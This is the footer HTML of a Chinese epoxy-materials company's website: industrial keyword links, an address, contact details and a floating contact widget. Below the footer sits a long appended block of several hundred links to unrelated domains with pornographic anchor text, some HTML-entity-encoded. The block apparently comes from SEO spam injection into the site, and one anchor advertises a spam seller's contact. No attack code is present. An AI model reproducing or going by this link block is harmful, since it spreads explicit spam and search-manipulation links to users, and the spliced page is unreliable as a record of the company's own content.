      <p>  <a  target="_blank">硅烷偶聯(lián)劑KH550</a>  <a  target="_blank">硅烷偶聯(lián)劑KH560</a>  <a  target="_blank">硅烷偶聯(lián)劑</a>  <a  target="_blank">硅烷偶聯(lián)劑廠(chǎng)家</a>  <a  target="_blank">二次濾網(wǎng)</a>  <a  target="_blank">F45698</a>  <a  target="_blank">鋰電回收浸出液除鋁</a>  <a  target="_blank">出口代理</a>  <a  target="_blank">易舟云財(cái)務(wù)軟件</a>  <a  target="_blank">建管家合肥站</a>  <a  target="_blank">萬(wàn)寶路客服</a>  <a  target="_blank">出口代理</a>  <a  target="_blank">tungsten carbide parts</a>  <a  target="_blank">長(zhǎng)軸泵</a>  <a  target="_blank">長(zhǎng)沙水泵廠(chǎng)</a>  <a  target="_blank">多級(jí)離心泵</a>  <a  target="_blank">風(fēng)淋室</a>  <a  target="_blank">北大青鳥(niǎo)</a>  <a  target="_blank">洗輪機(jī)</a>  <a  target="_blank">綠島風(fēng)</a>  <a  target="_blank">自平衡多級(jí)離心泵</a>  <a  target="_blank">新加坡集運(yùn)</a>  <a  target="_blank">振動(dòng)刀</a>  <a  target="_blank">PPG油漆</a>  <a  target="_blank">出口代理</a>  <a  target="_blank">522gg手游網(wǎng)</a>  <a  target="_blank">配電柜廠(chǎng)家</a>  <a  target="_blank">風(fēng)淋室</a>  <a  target="_blank">產(chǎn)品質(zhì)量檢測(cè)機(jī)構(gòu)</a>  <a  target="_blank">負(fù)壓風(fēng)機(jī)</a>  <a  target="_blank">塑木廠(chǎng)家</a>  <a  target="_blank">carbide products</a>  <a  target="_blank">清大總裁班官網(wǎng)</a>  <a  target="_blank">云南開(kāi)鎖培訓(xùn)</a>  <a  target="_blank">負(fù)壓風(fēng)機(jī)</a>  <a  target="_blank">深圳報(bào)關(guān)公司</a>  <a  target="_blank">266下載</a>  </p>
    </div>
  </div>
</div>
<!--友情鏈接結(jié)束-->
<div   class="fdvt9l7nj9l"   id="z_Footer">
  <div   id="fdvt9l7nj9l"   class="pz_down">
    <div   id="fdvt9l7nj9l"   class="w_1200">
      <div   id="fdvt9l7nj9l"   class="footT">
        <div   id="fdvt9l7nj9l"   class="footAddr">
          <div   id="fdvt9l7nj9l"   class="footTit">廣州依帕克斯材料技術(shù)有限責(zé)任公司</div>
          <div   id="fdvt9l7nj9l"   class="dAddr"><img class="ico" src="https://epoxysca.com/skin/images/icon_foot1.png">地址：廣州市黃埔區(qū)紅荔西路3號(hào)</div>
          <div   id="fdvt9l7nj9l"   class="dAddr"><img class="ico" src="https://epoxysca.com/skin/images/icon_foot3.png">郵箱：epoxy@epoxysca.com</div>
          <div   id="fdvt9l7nj9l"   class="dAddr"><img class="ico" src="https://epoxysca.com/skin/images/icon_foot4.png">傳真：</div>
        </div>
        <div   id="fdvt9l7nj9l"   class="footNav">
          <div   id="fdvt9l7nj9l"   class="footTit">快速鏈接</div>
          <div   id="fdvt9l7nj9l"   class="dNav">
            <ul>
              <li><a >首頁(yè)</a></li>
              
              <li><a href="/?about/">關(guān)于我們</a></li>
              
              <li><a href="/?products/">產(chǎn)品中心</a></li>
              
              <li><a href="/?news/">新聞資訊</a></li>
              
              <li><a href="/?jishu/">技術(shù)文章</a></li>
              
              <li><a href="/?appl/">成功案例</a></li>
              
              <li><a href="/?liuyan/">在線(xiàn)留言</a></li>
              
              <li><a href="/?contact/">聯(lián)系我們</a></li>
              
            </ul>
          </div>
        </div>
        <div   id="fdvt9l7nj9l"   class="footUs">
          <div   id="fdvt9l7nj9l"   class="footTit">關(guān)注我們</div>
          <div   id="fdvt9l7nj9l"   class="ewm1">歡迎您關(guān)注我們的微信公眾號(hào)了解更多信息：</div>
          <div   id="fdvt9l7nj9l"   class="ewm2">
            <div   id="fdvt9l7nj9l"   class="img"><img src="/static/upload/image/20251023/1761200779378468.jpg" width="108" alt=""></div>
            <div   id="fdvt9l7nj9l"   class="info">掃一掃<br>
              關(guān)注我們</div>
          </div>
        </div>
      </div>
    </div>
    <div   id="fdvt9l7nj9l"   class="w_1200">
      <div   id="fdvt9l7nj9l"   class="footD">
        <div   id="fdvt9l7nj9l"   class="Copyright">Copyright ? 2023 All rights reserved <a  rel="nofollow" target="_blank">粵ICP備2021051228號(hào)-1</a>  </div>
      </div>
    </div>
  </div>
</div>
<!--底部結(jié)束--><!--右側(cè)漂浮 begin-->
<div   id="fdvt9l7nj9l"   class="client-2">
  <ul id="client-2">
    <li id="fdvt9l7nj9l"    class="my-kefu-tel">
      <div   id="fdvt9l7nj9l"   class="my-kefu-tel-main">
        <div   id="fdvt9l7nj9l"   class="my-kefu-left"><i></i>
          <p>電話(huà)</p>
        </div>
        <div   id="fdvt9l7nj9l"   class="my-kefu-tel-right">020-82089162</div>
      </div>
    </li>
    <li id="fdvt9l7nj9l"    class="my-kefu-weixin">
      <div   id="fdvt9l7nj9l"   class="my-kefu-main">
        <div   id="fdvt9l7nj9l"   class="my-kefu-left"><i></i>
          <p> 微信掃一掃 </p>
        </div>
        <div   id="fdvt9l7nj9l"   class="my-kefu-right"> </div>
        <div   id="fdvt9l7nj9l"   class="my-kefu-weixin-pic"><img src="/static/upload/image/20251023/1761200779378468.jpg"> </div>
      </div>
    </li>
    <li id="fdvt9l7nj9l"    class="my-kefu-ftop">
      <div   id="fdvt9l7nj9l"   class="my-kefu-main">
        <div   id="fdvt9l7nj9l"   class="my-kefu-left"><a href="javascript:;"><i></i>
          <p>返回頂部</p>
          </a> </div>
        <div   id="fdvt9l7nj9l"   class="my-kefu-right"> </div>
      </div>
    </li>
  </ul>
</div>
<script type="text/javascript" src="https://epoxysca.com/skin/js/all.js"></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://ykk01.com/" title="&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x2C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9752;&#x5A31;&#x2C;&#x56FD;&#x2D;&#x50;&#x47;&#x31;&#x31;&#x41;&#x56;">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x2C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9752;&#x5A31;&#x2C;&#x56FD;&#x2D;&#x50;&#x47;&#x31;&#x31;&#x41;&#x56;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://www.prosperity-tw.com" target="_blank">五月丁香伊人网</a>|
<a href="http://www.tianhongqiti.com" target="_blank">激情综合网色播五月</a>|
<a href="http://www.izmircimstone.com" target="_blank">激情综合亚洲</a>|
<a href="http://www.hilido.com" target="_blank">五月婷婷五月丁香综合</a>|
<a href="http://www.bluehenracing.com" target="_blank">婷婷婷五月天最新综合你懂的</a>|
<a href="http://www.fcsf027.com" target="_blank">99色综合网</a>|
<a href="http://www.xfmlsp.com" target="_blank">99热在线精品播放</a>|
<a href="http://www.sxjmmy.com" target="_blank">男人的天堂五月丁香</a>|
<a href="http://www.fasto-itco.com" target="_blank">六月婷婷综合网2</a>|
<a href="http://www.evoengr.com" target="_blank">国产全是老熟女太爽了</a>|
<a href="http://www.xzzqcy.com" target="_blank">人妻AV在线</a>|
<a href="http://www.stboyitoys.com" target="_blank">99操逼视频</a>|
<a href="http://www.sdbao123.com" target="_blank">色五月婷婷影院</a>|
<a href="http://www.oasisbamboo.com" target="_blank">国产精品国产</a>|
<a href="http://www.ltcfaces.com" target="_blank">超碰超碰在线</a>|
<a href="http://www.zhosho.com" target="_blank">综合色久</a>|
<a href="http://www.zj-glr.com" target="_blank">人妻丰满精品一区二区A片</a>|
<a href="http://www.dlkangyu.com" target="_blank">香蕉久久国产AV一区二区</a>|
<a href="http://www.jycbs.com" target="_blank">欧美色婷婷</a>|
<a href="http://www.chunhuiluyou.com" target="_blank">天天综合精品</a>|
<a href="http://www.sh-shiqing.com" target="_blank">天天骑天天操</a>|
<a href="http://www.noyo8uu19bbu.com" target="_blank">狠狠色丁香乆乆</a>|
<a href="http://www.iig87ytzbo88.com" target="_blank">五月丁香婷婷激情图片</a>|
<a href="http://www.qd-ganlan.com" target="_blank">一区二区三区四区牛</a>|
<a href="http://www.huashengshuzhi.com" target="_blank">1024国产在线</a>|
<a href="http://www.amncp.com" target="_blank">欧洲区自拍</a>|
<a href="http://www.wisdom-battery.com" target="_blank">丁香97综合</a>|
<a href="http://www.jiefeitong.com" target="_blank">婷婷五月丁香激情</a>|
<a href="http://www.t666s.com" target="_blank">性天堂久久</a>|
<a href="http://www.szchaofan.com" target="_blank">狠狠色网</a>|
<a href="http://www.soencar.com" target="_blank">亚洲第一色网站</a>|
<a href="http://www.shoujia001.com" target="_blank">伊人超碰</a>|
<a href="http://www.cngsj.com" target="_blank">亚洲第一第二网站</a>|
<a href="http://www.cu8f964d5fqx.com" target="_blank">蜜桃人妻无码AV天堂三区</a>|
<a href="http://www.mumaer.com" target="_blank">欧美99热</a>|
<a href="http://www.shlync.com" target="_blank">色婷婷很很丝袜</a>|
<a href="http://www.jxgspm.com" target="_blank">丁香五月婷婷老师网站</a>|
<a href="http://www.itvmalls.com" target="_blank">色婷婷丁香五月</a>|
<a href="http://www.shandonghoupu.com" target="_blank">六月婷久久</a>|
<a href="http://www.juliaefilipe.com" target="_blank">人妻内射麻豆视频</a>|
<a href="http://www.fudedianti.com" target="_blank">色色综合视频</a>|
<a href="http://www.yingshishuo.com" target="_blank">婷婷丁香宗合888</a>|
<a href="http://www.shanxizhongda.com" target="_blank">五月天久久综合婷婷</a>|
<a href="http://www.szchaofan.com" target="_blank">成人色图情色成人网 www.5b5b5bcom 五月天</a>|
<a href="http://www.dzrhm.com" target="_blank">天天干 夜夜爽</a>|
<a href="http://www.leshiyj.com" target="_blank">五月婷婷狠狠干</a>|
<a href="http://www.jschuangxin.com" target="_blank">亚洲电影在线观看</a>|
<a href="http://www.yuxixian.com" target="_blank">99热91</a>|
<a href="http://www.kshang.com" target="_blank">激情五月丁香婷婷夜夜操</a>|
<a href="http://www.sanhuanmj.com" target="_blank">天天草人人摸</a>|
<a href="http://www.zjjuhe.com" target="_blank">五月婷婷久草在线视频综合</a>|
<a href="http://www.zbqcled.com" target="_blank">91大屁股精品</a>|
<a href="http://www.xxyoulong.com" target="_blank">免费视频无码</a>|
<a href="http://www.ideviva.com" target="_blank">www,setingting</a>|
<a href="http://www.pinhuibt.com" target="_blank">久久婷婷的综合色丁香五月</a>|
<a href="http://www.digitalsuns.com" target="_blank">色五月久久成人婷婷</a>|
<a href="http://www.mjtdigital.com" target="_blank">天天操夜夜爽歪歪</a>|
<a href="http://www.huayicell.com" target="_blank">来吧亚洲综合网</a>|
<a href="http://www.sz-hdyg.com" target="_blank">99热这里有精品</a>|
<a href="http://www.rzzpwl.com" target="_blank">中文字幕91，综合</a>|
<a href="http://www.caixing168.com" target="_blank">99热99ai</a>|
<a href="http://www.melissasrentals.com" target="_blank">婷婷五月天免费视频</a>|
<a href="http://www.jvrz531.com" target="_blank">国产97色在线</a>|
<a href="http://www.hzhanliao.com" target="_blank">狠狠一日</a>|
<a href="http://www.36roe3pyz3lpgh.com" target="_blank">六月婷婷狠狠色在线观看</a>|
<a href="http://www.mobaok.com" target="_blank">亚洲色a</a>|
<a href="http://www.jydnet.com" target="_blank">天天搞天天爽</a>|
<a href="http://www.beijing-cits.com" target="_blank">成人精品视频99在线观看免费</a>|
<a href="http://www.szkfy2006.com" target="_blank">久草婷妨</a>|
<a href="http://www.jnsxhj.com" target="_blank">99久久综合精品五月天</a>|
<a href="http://www.boyuanfanyi.com" target="_blank">亚洲精品久久久无码</a>|
<a href="http://www.nongnongmeili.com" target="_blank">亚洲不卡欧洲</a>|
<a href="http://www.shuntaiboli.com" target="_blank">五月丁香啪啪综合</a>|
<a href="http://www.ahhtcd.com" target="_blank">伊久大香蕉</a>|
<a href="http://www.stil-oprema.com" target="_blank">91狠狠综合久久久</a>|
<a href="http://www.hynon-woven.com" target="_blank">开心激情网五月天</a>|
<a href="http://www.findyourg.com" target="_blank">久久久婷婷色五月资源网</a>|
<a href="http://www.chinahfsy.com" target="_blank">六月米奇色综合</a>|
<a href="http://www.info165.com" target="_blank">天天干天天做</a>|
<a href="http://www.bluehenracing.com" target="_blank">婷婷五月天成人视频</a>|
<a href="http://www.hnssnzswkj.com" target="_blank">丁香九月婷</a>|
<a href="http://www.guangmu2019.com" target="_blank">91小黄书网址在线观看</a>|
<a href="http://www.oz-greatpack.com" target="_blank">丁香五月天大香蕉啪啪</a>|
<a href="http://www.swhuida.com" target="_blank">激情五月天免费视频</a>|
<a href="http://www.sh-jiangshun.com" target="_blank">丁香婷婷激情五月天无毒不卡蜜桃</a>|
<a href="http://www.jiayingyiqi.com" target="_blank">丁香婷婷六月天</a>|
<a href="http://www.beijing-cits.com" target="_blank">婷婷婷婷婷婷婷婷婷婷丁香</a>|
<a href="http://www.cn-cleanroom.com" target="_blank">.操區COm</a>|
<a href="http://www.cqdanya.com" target="_blank">天天日日夜夜</a>|
<a href="http://www.yellowarrowcn.com" target="_blank">婷香五月网在线</a>|
<a href="http://www.mariosilvat1.com" target="_blank">五月天啪啪</a>|
<a href="http://www.whlizhou.com" target="_blank">伊综合蕉</a>|
<a href="http://www.dingmeige.com" target="_blank">五月天激情婷婷</a>|
<a href="http://www.dalongfang.com" target="_blank">婷婷视频在线</a>|
<a href="http://www.haibobj.com" target="_blank">人人操A</a>|
<a href="http://www.dabaosz.com" target="_blank">国产无套精品一区二区</a>|
<a href="http://www.cajamadridbank.com" target="_blank">色婷婷99</a>|
<a href="http://www.startuptrekking.com" target="_blank">五月丁香六月婷</a>|
<a href="http://www.tlsanda.com" target="_blank">99热在线爱</a>|
<a href="http://www.yiwengcooler.com" target="_blank">99热无码</a>|
<a href="http://www.ecoartfestival.com" target="_blank">91久久久久久久</a>|
<a href="http://www.yg-ctp.com" target="_blank">99色视频免费在线规看</a>|
<a href="http://www.chinahyt.com" target="_blank">www.AV在线</a>|
<a href="http://www.1x2club.com" target="_blank">婷婷色日本</a>|
<a href="http://www.jxgspm.com" target="_blank">综合色久</a>|
<a href="http://www.whtj999.com" target="_blank">婷婷综合成人五月天</a>|
<a href="http://www.xawangxun.com" target="_blank">色99视频</a>|
<a href="http://www.zgwanbaolong.com" target="_blank">六月色丁香中文字幕</a>|
<a href="http://www.tjcyhg.com" target="_blank">婷五月天影院</a>|
<a href="http://www.vietnamvalve.com" target="_blank">色婷婷9</a>|
<a href="http://www.tongleiconst.com" target="_blank">日韩野外 无套</a>|
<a href="http://www.bulamarketing.com" target="_blank">五月天合网</a>|
<a href="http://www.qdzhongzhicheng.com" target="_blank">六月99天天婷婷激情综合</a>|
<a href="http://www.lmimaint.com" target="_blank">婷婷五月欧美</a>|
<a href="http://www.mldxm.com" target="_blank">婷婷五月免费视频</a>|
<a href="http://www.sxjmmy.com" target="_blank">色天堂在线</a>|
<a href="http://www.qxpz388.com" target="_blank">久综合色</a>|
<a href="http://www.shxiehui.com" target="_blank">欧美色色色</a>|
<a href="http://www.mcvittydesign.com" target="_blank">丁香色色色</a>|
<a href="http://www.053956.com" target="_blank">大香蕉免费9</a>|
<a href="http://www.schuangguan.com" target="_blank">丁香婷婷月</a>|
<a href="http://www.thebentleyny.com" target="_blank">日韩人妻在线播放</a>|
<a href="http://www.mc-sunshading.com" target="_blank">91九色在线</a>|
<a href="http://www.law9923.com" target="_blank">久久永久网址</a>|
<a href="http://www.forevermusik.com" target="_blank">五月天操逼激情</a>|
<a href="http://www.diammor.com" target="_blank">成人欧美一区二区三区在线观看</a>|
<a href="http://www.kararnameler.com" target="_blank">中文字幕乱码亚洲精品一区</a>|
<a href="http://www.kurtgeiseldds.com" target="_blank">99热亚洲精品66</a>|
<a href="http://www.dghzw.com" target="_blank">婷婷久久性爱</a>|
<a href="http://www.txwendy.com" target="_blank">婷婷久久综合</a>|
<a href="http://www.deburanombak.com" target="_blank">六月婷婷六月天天在线免费</a>|
<a href="http://www.credcord.com" target="_blank">丁香五月综合狠狠</a>|
<a href="http://www.gytools.com" target="_blank">色五月婷婷av</a>|
<a href="http://www.hztianaokf.com" target="_blank">婷婷永久在线</a>|
<a href="http://www.fsids26.com" target="_blank">久久五月综合</a>|
<a href="http://www.szxkn.com" target="_blank">92久久精品一区二区</a>|
<a href="http://www.fylsc.com" target="_blank">色五月婷婷激情五月</a>|
<a href="http://www.sytyh.com" target="_blank">久久99日本精品视频免费观看</a>|
<a href="http://www.gxlysb.com" target="_blank">色噜噜在线</a>|
<a href="http://www.valenmar.com" target="_blank">啪啪色激情五月天</a>|
<a href="http://www.dpqgc.com" target="_blank">99亚洲视频</a>|
<a href="http://www.bjdhc.com" target="_blank">五月天堂婷婷</a>|
<a href="http://www.hy6618.com" target="_blank">97人人操com</a>|
<a href="http://www.karast.com" target="_blank">丁香婷婷深情五月亚洲</a>|
<a href="http://www.ourcomnews.com" target="_blank">六月丁香啪啪</a>|
<a href="http://www.lbzxjliwe6.com" target="_blank">免费成人网在线观看</a>|
<a href="http://www.haihuianzhuang.com" target="_blank">国产成人网站在线观看</a>|
<a href="http://www.newzhanwang.com" target="_blank">婷婷激情五月天在线视频</a>|
<a href="http://www.afandaled.com" target="_blank">五月色激情综合网</a>|
<a href="http://www.qt27.com" target="_blank">日本WwW色偷偷丁香花久久久京东热</a>|
<a href="http://www.wzhaohai.com" target="_blank">婷婷播播五月天</a>|
<a href="http://www.ltxdmw.com" target="_blank">人妻视频一区而且二区</a>|
<a href="http://www.scyxsy.com" target="_blank">情色婷婷五月天</a>|
<a href="http://www.hyycyl.com" target="_blank">五月天婷婷伊人</a>|
<a href="http://www.gangjiegou8.com" target="_blank">avh片在线观看</a>|
<a href="http://www.dfwallpaper.com" target="_blank">日韩1区2区</a>|
<a href="http://www.yzhfly.com" target="_blank">一起草无码</a>|
<a href="http://www.wonc271.com" target="_blank">久久婷婷伊人</a>|
<a href="http://www.wultv.com" target="_blank">欧美日韩91</a>|
<a href="http://www.heyuanlighting.com" target="_blank">夜夜撸天天日</a>|
<a href="http://www.valenmar.com" target="_blank">丁香婷婷人妻综合网</a>|
<a href="http://www.twentyhudson.com" target="_blank">国产精品电影网</a>|
<a href="http://www.gxyxc.com" target="_blank">深爱五月婷婷</a>|
<a href="http://www.arunanene.com" target="_blank">极品人妻VideOssS人妻</a>|
<a href="http://www.dontstm.com" target="_blank">精品国产va久</a>|
<a href="http://www.boyuanfanyi.com" target="_blank">五月天六月丁香</a>|
<a href="http://www.jeffmartin365.com" target="_blank">屁股翘好撅高迎合跪趴</a>|
<a href="http://www.kaifa98.com" target="_blank">五月婷婷,六月丁香</a>|
<a href="http://www.dqfwzs.com" target="_blank">我爱宗和色</a>|
<a href="http://www.ririw.com" target="_blank">亚洲AVDVD</a>|
<a href="http://www.hardware-hby.com" target="_blank">99热这里只有精品在线</a>|
<a href="http://www.jingquzhuangbei.com" target="_blank">色五月首页</a>|
<a href="http://www.alawesolowska.com" target="_blank">丁香五月天精品</a>|
<a href="http://www.chseo168.com" target="_blank">天天艹</a>|
<a href="http://www.czf6d7ket64a.com" target="_blank">激情五月影院</a>|
<a href="http://www.eagl-i.com" target="_blank">日本一级一片免费视频</a>|
<a href="http://www.ynytx.com" target="_blank">精品人妻一区二区</a>|
<a href="http://www.whmjl.com" target="_blank">干婷婷五月天</a>|
<a href="http://www.yjqiangxing.com" target="_blank">色综合xx</a>|
<a href="http://www.a3e3h8jvmttfxf.com" target="_blank">天天色播</a>|
<a href="http://www.gallerialiba.com" target="_blank">久久婷婷夜</a>|
<a href="http://www.mingyutenai.com" target="_blank">色情五月婷婷</a>|
<a href="http://www.haibobj.com" target="_blank">激情综合五月</a>|
<a href="http://www.xibeidemasi.com" target="_blank">2017人人操</a>|
<a href="http://www.szchaofan.com" target="_blank">国产在线另类五月婷婷</a>|
<a href="http://www.peimei0209.com" target="_blank">青青草日本亚洲</a>|
<a href="http://www.yellowarrowcn.com" target="_blank">涩综合在线</a>|
<a href="http://www.huafuhang.com" target="_blank">国产午夜精品一区二区</a>|
<a href="http://www.huaerzg.com" target="_blank">99九九99九九九视频精品</a>|
<a href="http://www.q7jyjhnl1ti6u4.com" target="_blank">色色色婷</a>|
<a href="http://www.myxhqc-4s.com" target="_blank">天天爽夜夜爽夜夜爽精品视频</a>|
<a href="http://www.huiliangyujiu.com" target="_blank">五月丁香久久综合精品</a>|
<a href="http://www.gxlysb.com" target="_blank">色黑鬼导航</a>|
<a href="http://www.dymmmy.com" target="_blank">色综合久久综合中文综合网</a>|
<a href="http://www.gearclutch.com" target="_blank">色欧美影院</a>|
<a href="http://www.qdgwit.com" target="_blank">狠狠色狠狠爱</a>|
<a href="http://www.casaledelgolfo.com" target="_blank">人五月天婷婷喷水</a>|
<a href="http://www.haihuianzhuang.com" target="_blank">婷香狠狠爱五月</a>|
<a href="http://www.dsfamen.com" target="_blank">国精产品一区一区三区免费视频</a>|
<a href="http://www.gbenbu.com" target="_blank">色色色com</a>|
<a href="http://www.hbczjskk.com" target="_blank">五月天综合</a>|
<a href="http://www.eteck-sz.com" target="_blank">五月天婷婷影院影院观看</a>|
<a href="http://www.yxtbxgyxgs.com" target="_blank">五月婷婷手机在线</a>|
<a href="http://www.yjqiangxing.com" target="_blank">婷婷六月综合基地</a>|
<a href="http://www.junengwan.com" target="_blank">五月天社区婷婷丁香社区</a>|
<a href="http://www.bjkdx.com" target="_blank">综合图区激情</a>|
<a href="http://www.rqdhkj.com" target="_blank">www、色色色</a>|
<a href="http://www.dmhuaye.com" target="_blank">2025年最新亚洲在线欧美</a>|
<a href="http://www.hongkoujz.com" target="_blank">26uuu亚洲色</a>|
<a href="http://www.manzhunu.com" target="_blank">视色网在线播放</a>|
<a href="http://www.bjdhc.com" target="_blank">久久久.COM</a>|
<a href="http://www.dorothycomplex.com" target="_blank">丁香六月婷婷久久亚洲天堂</a>|
<a href="http://www.cespeledaust.com" target="_blank">狠狠色噜噜狠狠亚洲A∨</a>|
<a href="http://www.ykk01.com" target="_blank">九九中文字幕九</a>|
<a href="http://www.pipe58.com" target="_blank">性按摩玩人妻HD中文字幕</a>|
<a href="http://www.zjtianyang.com" target="_blank">婷婷五月天小说网</a>|
<a href="http://www.huiliangyujiu.com" target="_blank">五月丁香综合啪啪</a>|
<a href="http://www.xingguo-cable.com" target="_blank">99无码</a>|
<a href="http://www.diancijiareqi.com" target="_blank">9久久精品</a>|
<a href="http://www.cymm168.com" target="_blank">五月婷婷六月色</a>|
<a href="http://www.whmjl.com" target="_blank">日韩无码AV电影网站</a>|
<a href="http://www.ynkmql.com" target="_blank">久久久激情</a>|
<a href="http://www.qdzhongzhicheng.com" target="_blank">超碰人人在线</a>|
<a href="http://www.junchuangjijin.com" target="_blank">大地资源色婷婷视频在线</a>|
<a href="http://www.hongkoujz.com" target="_blank">搡BBBB搡BBB搡18</a>|
<a href="http://www.civilwarpage.com" target="_blank">色伦专区97中文字幕</a>|
<a href="http://www.cnlangya.com" target="_blank">黄色网址五月婷婷</a>|
<a href="http://www.dorothycomplex.com" target="_blank">97婷婷丁香五月天激情图片</a>|
<a href="http://www.firstchl.com" target="_blank">婷婷丁香成人五月天</a>|
<a href="http://www.dlhaiaosi.com" target="_blank">www.91在线看</a>|
<a href="http://www.fgsbakery.com" target="_blank">大香蕉五月天</a>|
<a href="http://www.cnyuxing.com" target="_blank">人妻videos人妻高清</a>|
<a href="http://www.ramcall.com" target="_blank">AV 3P</a>|
<a href="http://www.zjjuhe.com" target="_blank">中文字幕色色</a>|
<a href="http://www.cn-huashen.com" target="_blank">中文字幕永久免费</a>|
<a href="http://www.cnbttz.com" target="_blank">日韩av变天就操逼不卡区</a>|
<a href="http://www.zhishuotm.com" target="_blank">久久精品凹凸分类</a>|
<a href="http://www.hilido.com" target="_blank">五月婷婷亚洲</a>|
<a href="http://www.qmxdmw.com" target="_blank">96性爱视频</a>|
<a href="http://www.czylyj.com" target="_blank">五月丁香色婷婷综合</a>|
<a href="http://www.chia-model.com" target="_blank">婷婷五月天首页</a>|
<a href="http://www.qdfphs.com" target="_blank">天天综合精品</a>|
<a href="http://www.df-titan.com" target="_blank">精品久久久人妻</a>|
<a href="http://www.hengyoujj.com" target="_blank">久久五月丁香</a>|
<a href="http://www.qyjmds.com" target="_blank">久久综合综合综合</a>|
<a href="http://www.chunhuiluyou.com" target="_blank">超碰人人在线</a>|
<a href="http://www.hcbearing.com" target="_blank">五月婷色啪</a>|
<a href="http://www.fsids26.com" target="_blank">综合色影院</a>|
<a href="http://www.bjdxk.com" target="_blank">99热只有这里有精品</a>|
<a href="http://www.yipinci.com" target="_blank">日本二级毛片二级毛片</a>|
<a href="http://www.td-ceramics.com" target="_blank">99久在线精品</a>|
<a href="http://www.xxyoulong.com" target="_blank">熟女五月天久久综合</a>|
<a href="http://www.adamandbritt.com" target="_blank">天天摸天天高潮天天爽</a>|
<a href="http://www.lvmeialu.com" target="_blank">婷婷丁香九月</a>|
<a href="http://www.bjyqwq.com" target="_blank">婷婷综合九色伊人</a>|
<a href="http://www.qilukaoqi.com" target="_blank">成人av免费观看</a>|
<a href="http://www.rzzpwl.com" target="_blank">久久成人综合五月天</a>|
<a href="http://www.bgwdd.com" target="_blank">久热这里只有精品99re</a>|
<a href="http://www.cn-pwb.com" target="_blank">亭亭玉月丁香</a>|
<a href="http://www.amelieandmax.com" target="_blank">色婷婷五月影院</a>|
<a href="http://www.szhhangcheng.com" target="_blank">97人妻碰碰碰久</a>|
<a href="http://www.zjyuezhou.com" target="_blank">丁香五月天成人</a>|
<a href="http://www.sh-kttianhong.com" target="_blank">婷婷天天婷婷天天澡</a>|
<a href="http://www.hsyinli.com" target="_blank">亚洲欧洲另类</a>|
<a href="http://www.jxplastic.com" target="_blank">狠狠干狠狠操狠狠爱</a>|
<a href="http://www.shzuo.com" target="_blank">日韩黄黄</a>|
<a href="http://www.tlsanda.com" target="_blank">九九这里都是精品</a>|
<a href="http://www.evgchina.com" target="_blank">婷婷情色开心五月天99</a>|
<a href="http://www.hfchengde.com" target="_blank">99热国内精品</a>|
<a href="http://www.520trade.com" target="_blank">日日夜夜小色哥</a>|
<a href="http://www.t-txd.com" target="_blank">九热...av</a>|
<a href="http://www.law9923.com" target="_blank">婷婷五月天成人视频</a>|
<a href="http://www.jxlrzp.com" target="_blank">另类图片天天影视在线观看</a>|
<a href="http://www.chinajerseysnfl.com" target="_blank">五月天六月婷</a>|
<a href="http://www.lyzcgs.com" target="_blank">江苏少妇性BBB搡BBB爽爽爽</a>|
<a href="http://www.damnerd-shop.com" target="_blank">男人天堂99</a>|
<a href="http://www.stsy666.com" target="_blank">婷婷播播五月天</a>|
<a href="http://www.pu-xin.com" target="_blank">亚洲成人在线免费</a>|
<a href="http://www.yongshunsujiao.com" target="_blank">91国产精品视频播放</a>|
<a href="http://www.ririw.com" target="_blank">色五月色五天色情网</a>|
<a href="http://www.cnbttz.com" target="_blank">中文国产五月天</a>|
<a href="http://www.bsuw988.com" target="_blank">色激情五月天</a>|
<a href="http://www.dazhaxie158.com" target="_blank">AV成人在线播放</a>|
<a href="http://www.bhqhua.com" target="_blank">欧美va</a>|
<a href="http://www.dlkangyu.com" target="_blank">99色视频</a>|
<a href="http://www.applytechlab.com" target="_blank">99色婷婷</a>|
<a href="http://www.matteichina.com" target="_blank">97久久超碰</a>|
<a href="http://www.chia-model.com" target="_blank">操比激情五月</a>|
<a href="http://www.dlchangzheng.com" target="_blank">婷婷激情综合网</a>|
<a href="http://www.brcccollege.com" target="_blank">a网站免费观看</a>|
<a href="http://www.1x2club.com" target="_blank">五月天丁香啪啪啪啪</a>|
<a href="http://www.sarabuy.com" target="_blank">天天做天天爱天天摸</a>|
<a href="http://www.iody245.com" target="_blank">enecarbon-materials.com污K127封锁请涟系@wip1688</a>|
<a href="http://www.jpws200.com" target="_blank">激情五月婷婷丁香综合网</a>|
<a href="http://www.hzsbjh.com" target="_blank">99亚洲精品</a>|
<a href="http://www.bjdxk.com" target="_blank">亚洲精品视频在线播放</a>|
<a href="http://www.law9923.com" target="_blank">99热免费精品</a>|
<a href="http://www.eswenshi.com" target="_blank">91久久五月天</a>|
<a href="http://www.hsxglyy.com" target="_blank">欧美影院</a>|
<a href="http://www.eb5nvb9u5n94.com" target="_blank">99激情网</a>|
<a href="http://www.dzrhm.com" target="_blank">九月激情网</a>|
<a href="http://www.noruegas.com" target="_blank">婷婷丁香成人五月天</a>|
